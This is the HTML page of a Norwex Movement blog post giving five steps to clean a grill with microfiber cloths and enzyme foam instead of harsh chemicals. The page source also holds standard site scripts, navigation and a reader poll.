<script src="https://www.norwexmovement.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.norwexmovement.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.3#property=63a48495b92caa0012f80f9d&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<link rel="https://api.w.org/" href="https://www.norwexmovement.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.norwexmovement.com/wp-json/wp/v2/posts/19215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.norwexmovement.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.norwexmovement.com/grill-cleaning/" />
<link rel='shortlink' href='https://www.norwexmovement.com/?p=19215' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.norwexmovement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.norwexmovement.com%2Fgrill-cleaning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.norwexmovement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.norwexmovement.com%2Fgrill-cleaning%2F&#038;format=xml" />
	<script type="text/javascript">
var ajaxurl = "/wp-admin/admin-ajax.php";
	</script>

	<script type="text/javascript">
		// JQUERY - When jQuery is loaded - RUN
		jQuery(document).ready(function (){
			// PROGRESS BARS
			// SIDE WIDGET PROGRESS BAR
			moveProgressBar();
			// POINTS WIDGET PROGRESS
			function moveProgressBar() {
				var getPercent = (jQuery('.progress-wrap').data('progress-percent') / 100);
				var getProgressWrapWidth = jQuery('.progress-wrap').width();
				var progressTotal = getPercent * getProgressWrapWidth;
				// on page load, animate percentage bar to data percentage length
				// .stop() used to prevent animation queueing
				jQuery('.progress-bar').stop().animate({
					left: progressTotal
				}, 1500);
			}
			// GOAL PAGE PROGRESS BAR - STILL NEEDED?
			moveProgressBar2();
			// GOAL PROGRESS
			function moveProgressBar2() {
				var getPercent = (jQuery('.progress-wrap_2').data('progress-percent') / 100);
				var getProgressWrapWidth = jQuery('.progress-wrap_2').width();
				var progressTotal = getPercent * getProgressWrapWidth;
				// on page load, animate percentage bar to data percentage length
				// .stop() used to prevent animation queueing
				jQuery('.progress-bar_2').stop().animate({
					left: progressTotal
				}, 1500);
			}
		});
	</script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.norwexmovement.com/?wordfence_lh=1&hid=FB385F5E4695624B458BE92080C3700F');
</script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.norwexmovement.com/wp-content/uploads/2023/08/cropped-NorwexIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.norwexmovement.com/wp-content/uploads/2023/08/cropped-NorwexIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.norwexmovement.com/wp-content/uploads/2023/08/cropped-NorwexIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.norwexmovement.com/wp-content/uploads/2023/08/cropped-NorwexIcon-1-270x270.png" />
	<link rel="stylesheet" href="https://use.typekit.net/hzl7rir.css">
    <script src="https://code.jquery.com/jquery-3.5.0.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-backstretch/2.1.18/jquery.backstretch.min.js"></script>
	<link rel="stylesheet" href="https://www.norwexmovement.com/wp-content/themes/movement/css/all.css" media="all">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WSX9RH8');</script>
    <!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSX9RH8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--HEADER-->	
<div class="surheader">
  <div class="wrap">
    <div class="status">
                   
        <span class="mobile-kill">Welcome to the <strong>Norwex Movement</strong></span>
        <nav>
            <a href="https://www.norwexmovement.com/join" title="Join Us">Join Us</a>
            <a class="simplemodal-login" data-behavior="open-modal" data-toggle="modal" data-target="#login-modal" href="https://www.norwexmovement.com/wp-login.php" title="Log In">Log In</a>
        </nav>
        
    </div><!-- End status -->
  </div><!-- End wrap -->
</div><!-- End surheader -->
<!--HEADER-->
<header>
	<div class="nav-bar" data-structure="nav-bar">
  		<div class="wrap">
			<a class="logo" href="https://www.norwexmovement.com" title="Norwex Movement - Improving quality of life by radically reducing chemicals in our homes">
				<img src="https://www.norwexmovement.com/wp-content/themes/movement/assets/images/norwex-movement.png" />
			</a>
			<a class="mobile-menu-button" data-structure="mobile-menu-button">
  				<span class="lines"></span>
			</a>
    		<nav data-structure="mobile-menu">
    			<ul id="menu-primary-menu-links" class="menu"><li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3576"><a href="#">Norwex Movement</a>
<ul class="sub-menu">
	<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4219"><a href="https://www.norwexmovement.com/what-is-the-movement/">What is the Norwex Movement</a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://www.norwexmovement.com/plastics-in-our-environment/">Plastics in Our Environment</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://www.norwexmovement.com/norwex-global-movement/">Norwex Global Movement</a>
	<ul class="sub-menu">
		<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.norwexmovement.com/norwex-global-movement/australia/">Australia and New Zealand</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.norwexmovement.com/norwex-global-movement/baltics/">Baltics</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.norwexmovement.com/norwex-global-movement/canada/">Canada</a></li>
		<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.norwexmovement.com/norwex-global-movement/germany/">Germany</a></li>
		<li id="menu-item-11849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11849"><a href="https://www.norwexmovement.com/norwex-global-movement/malta/">Malta</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.norwexmovement.com/norwex-global-movement/norway/">Norway</a></li>
		<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://www.norwexmovement.com/norwex-global-movement/united-states/">United States</a></li>
	</ul>
</li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.norwexmovement.com/social_media/">Join the Conversation</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.norwexmovement.com/partnerships/">Partnerships</a></li>
</ul>
</li>
<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3577"><a href="#">Be Inspired</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-93"><a href="https://www.norwexmovement.com/blog/">Green Blog</a></li>
	<li id="menu-item-18469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18469"><a href="https://www.norwexmovement.com/podcasts/">Podcasts</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.norwexmovement.com/resources/">Resources</a></li>
	<li id="menu-item-14978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14978"><a href="https://www.norwexmovement.com/ice2018/">Michael Strasser: Ice 2 Ice</a></li>
</ul>
</li>
<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3578"><a href="#">Make an Impact</a>
<ul class="sub-menu">
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.norwexmovement.com/safe_haven/">Safe Haven House</a></li>
	<li id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="https://www.norwexmovement.com/footprint_calculator/">Carbon Footprint Calculator</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.norwexmovement.com/chemical_free_map/">Safe Haven Zone</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.norwexmovement.com/quiz/">Eco Quizzes</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://www.norwexmovement.com/kids/">Kids Corner</a>
	<ul class="sub-menu">
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://www.norwexmovement.com/kids/kids-coloring-book/">Activity Coloring Book</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.norwexmovement.com/kids/kids-carbon-calculator/">Carbon KidPrint Calculator</a></li>
		<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a href="https://www.norwexmovement.com/kids/online-games-resources/">Online Games and Resources</a></li>
		<li id="menu-item-13375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13375"><a href="https://www.norwexmovement.com/kids/videos-lesson-plans/">Videos and Lesson Plans</a></li>
	</ul>
</li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.norwexmovement.com/media-kit/">Media Kit</a></li>
</ul>
</li>
<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3579"><a href="#">Join the Movement</a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.norwexmovement.com/benefits-of-joining/">Benefits of Joining</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.norwexmovement.com/race-goals/">Norwex Movement Goals</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.norwexmovement.com/ecopoints/">Earn Eco Points</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.norwexmovement.com/leaderboard/">Leaderboard</a></li>
</ul>
</li>
</ul>      			
			</nav>
  		</div>
	</div>
	<!-- RAIL RIDER-->
		<div class="rail-rider">
		<div class="rail-rider-section">
			<div class="join-the-movement"></div>
		</div>
		<div class="rail-rider-section">
			<a class="cta" href="/join" title="Join Us">Join Us</a>
			or
			<a class="simplemodal-login" data-toggle="modal" data-target="#login-modal" href="/wp-login.php" title="Log In">Log In</a>
		</div>
	
		<div class="points-notice">
			<div class="points-notice_top"></div>   
			<div class="points-notice_repeat"></div>
			<div class="points-notice_btm"></div>
		</div>
	</div>
	</header>

<div class="container-fluid p-0 m-0 blog-header-wrap">

<div class="row h-100">
    <div id="header" data-behavior="hero-parallax" class="col-md-12 h-100" style="background-image:url('https://www.norwexmovement.com/wp-content/uploads/2021/06/spring.jpeg');background-size:cover;background-repeat:no-repeat;background-position:50% 25%;"></div>
</div>
	
</div>
<div class="container"></div>
<div class="container my-3">
    <div class="row">
        <div  class="col-md-12 h-25"></div>
        <div class="col-md-12">
					<div class="container">
				<div class="row">
					<div class="col-md-12">
					<div class="post-date">&mdash; June 8, 2021 &mdash;</div>
					<h1 id="green-blog-heading" class="text-center">5 steps to clean your grill with no harmful chemicals</h1>
					</div>
				</div>
			</div>
			<h6 class="text-center"><div class='author'>By <a class='nounderline' href='https://www.norwexmovement.com/author/amy-cadora/'>Amy Cadora</a></div></h6>
            
        </div>
        
    </div>
    <div class="row no-gutters mt-3">
        <div class="col-md-12">
            <div class="leaf-hr"><hr></div>
            <div class="d-flex justify-content-center align-items-center .leaf"><img src="https://www.norwexmovement.com/wp-content/themes/movement/assets/images/leaf.png" alt="leaf" class="d-inline img-fluid" style="z-index: 1;"></div>
        </div>
    </div>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
					<p><img fetchpriority="high" decoding="async" class="aligncenter size-full" src="https://www.norwexmovement.com/wp-content/uploads/2021/05/22733_Biz_Blog_image_May15_US_CDN.jpg" alt="" width="1200" height="630" /></p>
<h2>Gearing Up for Grilling?</h2>
<p>If your summertime plans include cranking up the grill for a delicious meal to serve family and friends, you’ll want to make sure your cooker is clean! Not only does a well-kept grill look better, it’s safer, works better and lasts longer, too.</p>
<p>Even if you wiped down your charcoal or gas grill last year before putting it away for the winter, it’s important to clean it well <em>now</em> before its first use of the season. Why? Those ugly carbon deposits, sticky sauces and grease splatters can harbor bacteria that could transfer to food and lead to illness. In addition, excessive carbon buildup can cause uneven heating and can lead to gas-burner tube failure, too.</p>
<div style="padding: 20px; background: #f1f1f1; margin-bottom: 30px;">
<p>By following these simple steps throughout the grilling season, it will be easier to get and keep your grill as clean as possible.</p>
<p><img decoding="async" class="alignright size-medium wp-image-19155" src="https://www.norwexmovement.com/wp-content/uploads/2021/05/grill-300x198.jpeg" alt="" width="300" height="198" srcset="https://www.norwexmovement.com/wp-content/uploads/2021/05/grill-300x198.jpeg 300w, https://www.norwexmovement.com/wp-content/uploads/2021/05/grill-768x507.jpeg 768w, https://www.norwexmovement.com/wp-content/uploads/2021/05/grill-560x369.jpeg 560w, https://www.norwexmovement.com/wp-content/uploads/2021/05/grill.jpeg 970w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><strong>1.</strong> Start the season by giving your grill a thorough cleaning. Whether your grill is gas, electric, charcoal or ceramic, <a href="https://www.wired.com/2008/05/st-easyoff/" target="_blank" rel="noopener">avoid using harmful chemicals</a>, which can cause toxic fumes and potentially find their way into foods, leaving a bad taste and potentially making someone sick.</p>
<p><strong>2.</strong> Remove and set the grates aside on some newspaper. Use a stiff brush to push any debris inside the grill into its tray. Remove the tray and dump the debris into the trash. Wipe the grill’s interior with a damp, high-quality microfiber cloth, which is perfect for removing stuck-on gunk and grime.</p>
<p><strong>3.</strong> Grab your enzyme-based grill cleaning foam and a stiff brush or stainless steel scrubber. Spray the tray and grates and allow the foam to sit for five minutes. Remove any deposits and wipe all surfaces clean with your wet microfiber cloth, rinsing it frequently.</p>
<p><strong>4.</strong> After cleaning, replace the grates and heat the grill for 10 minutes before using.</p>
<p><strong>5.</strong> To clean the grill’s exterior, simply wipe it with a clean, damp microfiber cloth and give it a good polish with a dry one.</p>
<p>The key to keeping your grill cleaner (and safer) throughout the entire season is repeating the process of scouring the grates with your scrubber and a little water after every use.</p>
<p>Depending on how often you use your grill, you should also occasionally use your enzyme-based cleaning foam on the grates. If you grill once a week, for example, you’ll want to do this deeper clean about every two months to keep carbon buildup at bay.</p>
<p>Finally, to keep your grill looking and functioning at its best, give it a thorough, all-over clean at least twice during the season.</p>
</div>
<h2>How clean is your fridge?</h2>
<p>You’ll want to get your refrigerator spiffy, too, especially if you’ll be hosting friends and family this summer. Read our most popular blog of 2020, “<a href="https://www.norwexmovement.com/how-to-safely-clean-refrigerator/" target="_blank" rel="noopener">How to Safely Clean Your Refrigerator</a>,” to learn how to get it shiny and spotless (without harmful chemicals of course!)</p>
<p><strong>Enjoying meals with friends and family is such a great way to make memories with those we love. Please share any special tips you have for keeping your grill or refrigerator as safe and clean as possible.</strong></p>
<p style="font-weight: bold; font-size: 16px; color: #35a503; margin-bottom: 0;">Resources:</p>
<ul class="resources_list">
<li><a href="https://www.bonappetit.com/test-kitchen/cooking-tips/article/is-grilling-good-for-you-or-bad-here-s-what-science-says" target="_blank" rel="nofollow noopener">Bon Appétit: Is Grilling Good for You? Or Bad? Here&#8217;s What Science Says</a></li>
<li><a href="https://www.wired.com/2008/05/st-easyoff/" target="_blank" rel="nofollow noopener">Wired: What&#8217;s Inside: Foamalicious, Vaporlicious Easy-Off Oven Cleaner</a></li>
<li><a href="https://www.norwexmovement.com/how-to-safely-clean-refrigerator/" target="_blank" rel="nofollow noopener">Norwex Movement: How to Safely Clean Your Refrigerator</a></li>
</ul>
<p>
         <div id="poll">
            <div id="poll_header"></div>
            <div id="poll_body">
                <div id="poll_question">Do you love to cook outdoors?</div>
            <form id="theForm">
                <div id="poll_content">
                    <div class="poll_button"><label><input type="radio" name="vote" value="1" style="visibility:hidden; position:absolute;"><div class="poll_yes pb_yes no-pin">You bet!</div></label></div><br />
                    <div class="poll_button"><label><input type="radio" name="vote" value="2" style="visibility:hidden; position:absolute;"><div class="poll_no pb_no no-pin">Not really</div></label></div>
                <input name="action" type="hidden" value="the_ajax_hook" /> <!-- this puts the action: the_ajax_hook into the serialized form -->
                <input name="post_id" type="hidden" value="19215"/>
                <input name="ans_1" type="hidden" value="You bet!"/>
                <input name="ans_2" type="hidden" value="Not really"/>
                <input id="submit_button" class="poll_submit_button" value="Submit Vote" type="button" onClick="submit_me();" />
                    <div id="view_poll_results" onClick="show_results();">View Results</div>
                    <div style="clear:both; height:0;">&nbsp;</div>
                </div>
            </form>
            <div class="show_poll_results">
                <div class="poll_result_body">
                    <div class="poll_result_row">
                        <div class="poll_label">You bet!: </div>
                        <div class="poll_yes_result" style="width:141.1px;">&nbsp;</div>
                        <div class="poll_percentage">83%</div>
                    </div>
                    <div class="poll_result_row">
                        <div class="poll_label">Not really: </div>
                        <div class="poll_no_result" style="width:28.9px;">&nbsp;</div>
                        <div class="poll_percentage">17%</div>
                    </div>
                    <div class="poll_result_row">
                        <div class="poll_total_label">Total Votes: </div><span class="total_votes">98</span>
                    </div>
                    <div id="view_poll_results" onClick="show_poll();">View Poll</div>
                    <div style="clear:both"></div>
                </div>
            </div>
            </div>
        </div><div style="clear:both"></div><!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --></p>
<div class="ssba-modern-2 ssba ssbp-wrap alignleft ssbp--theme-1">
<div style="text-align:left"><span class="ssba-share-text">Share this&#8230;</span></p>
<ul class="ssbp-list">
<li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=5 steps to clean your grill with no harmful chemicals&#038;u=https://www.norwexmovement.com/grill-cleaning/"  target=_blank  rel=nofollow  style="color:#4267B2; background-color: #4267B2; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg></p>
<p></span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg><br />
</span></p>
<div title="Facebook" class="ssbp-text">Facebook</div>
<p></a></li>
<li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=5 steps to clean your grill with no harmful chemicals&#038;url=https://www.norwexmovement.com/grill-cleaning/&#038;via="  target=_blank  rel=nofollow  style="color:#000000; background-color: #000000; height: 30px; width: 30px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg><br />
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg><br />
</span></p>
<div title="Twitter" class="ssbp-text">Twitter</div>
<p></a></li>
<li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.norwexmovement.com/grill-cleaning/"  target=_blank  rel=nofollow  style="color:#25d366; background-color: #25d366; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg></p>
<p></span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg><br />
</span></p>
<div title="Whatsapp" class="ssbp-text">Whatsapp</div>
<p></a></li>
<li class='ssbp-li--pinterest'><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link ssbp-pinterest ssbp-btn" href="https://pinterest.com/pin/create/button/?description=5 steps to clean your grill with no harmful chemicals&#038;media=&#038;url=https://www.norwexmovement.com/grill-cleaning/"  target=_blank  rel=nofollow  style="color:#CB2027; background-color: #CB2027; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
